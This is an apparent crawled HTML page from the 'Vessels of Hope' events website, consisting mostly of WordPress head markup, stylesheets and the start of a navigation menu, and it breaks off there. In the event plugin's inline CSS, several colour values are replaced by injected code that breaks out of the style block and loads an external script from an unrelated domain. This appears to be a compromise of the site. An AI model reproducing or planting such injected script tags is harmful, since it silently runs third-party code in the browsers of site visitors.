

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vesselsofhope.ch/ruckey-peniel/
body_size: 17130
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Ruckey Peniel &#8211; Vessels of Hope</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Vessels of Hope &raquo; Feed" href="https://www.vesselsofhope.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vessels of Hope &raquo; Comments Feed" href="https://www.vesselsofhope.ch/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vesselsofhope.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vesselsofhope.ch%2Fruckey-peniel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vesselsofhope.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vesselsofhope.ch%2Fruckey-peniel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='etn-icon-css' href='https://www.vesselsofhope.ch/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.30' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.vesselsofhope.ch/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.30' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.vesselsofhope.ch/wp-content/themes/hello-elementor/style.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.vesselsofhope.ch/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.vesselsofhope.ch/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.vesselsofhope.ch/wp-content/uploads/elementor/css/post-7.css?ver=1730026498' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-3098-css' href='https://www.vesselsofhope.ch/wp-content/uploads/elementor/css/post-3098.css?ver=1730067404' media='all' />
<link rel='stylesheet' id='elementor-post-2639-css' href='https://www.vesselsofhope.ch/wp-content/uploads/elementor/css/post-2639.css?ver=1730027230' media='all' />
<link rel='stylesheet' id='elementor-post-3129-css' href='https://www.vesselsofhope.ch/wp-content/uploads/elementor/css/post-3129.css?ver=1730027230' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.vesselsofhope.ch/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748179301' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.vesselsofhope.ch/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748179304' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.vesselsofhope.ch/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1748179319' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.vesselsofhope.ch/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.2' media='all' />
<script src="https://www.vesselsofhope.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.vesselsofhope.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vesselsofhope.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vesselsofhope.ch/wp-json/wp/v2/pages/3098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vesselsofhope.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.vesselsofhope.ch/ruckey-peniel/" />
<link rel='shortlink' href='https://www.vesselsofhope.ch/?p=3098' />
<meta name="generator" content="Elementor 3.29.0; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.vesselsofhope.ch/wp-content/uploads/2024/04/cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vesselsofhope.ch/wp-content/uploads/2024/04/cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vesselsofhope.ch/wp-content/uploads/2024/04/cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vesselsofhope.ch/wp-content/uploads/2024/04/cropped-logo2-270x270.png" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3098 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-3098">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2639" class="elementor elementor-2639 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1cf7a775 e-con-full e-flex e-con e-parent" data-id="1cf7a775" data-element_type="container">
		<div class="elementor-element elementor-element-45b23e05 e-flex e-con-boxed e-con e-child" data-id="45b23e05" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fcfe925 e-con-full e-flex e-con e-child" data-id="fcfe925" data-element_type="container">
				<div class="elementor-element elementor-element-6d2bfcad elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6d2bfcad" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.vesselsofhope.ch">
			<img fetchpriority="high" width="720" height="189" src="https://www.vesselsofhope.ch/wp-content/uploads/2024/04/logo2.png" class="attachment-full size-full wp-image-2636" alt="Vessels of hope logo" srcset="https://www.vesselsofhope.ch/wp-content/uploads/2024/04/logo2.png 720w, https://www.vesselsofhope.ch/wp-content/uploads/2024/04/logo2-300x79.png 300w" sizes="(max-width: 720px) 100vw, 720px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11bc634b e-con-full e-flex e-con e-child" data-id="11bc634b" data-element_type="container">
				<div class="elementor-element elementor-element-b4e2446 elementor-widget elementor-widget-ekit-nav-menu" data-id="b4e2446" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-burger-menu" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-burger-menu"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2614 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.vesselsofhope.ch/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2758 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Events<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
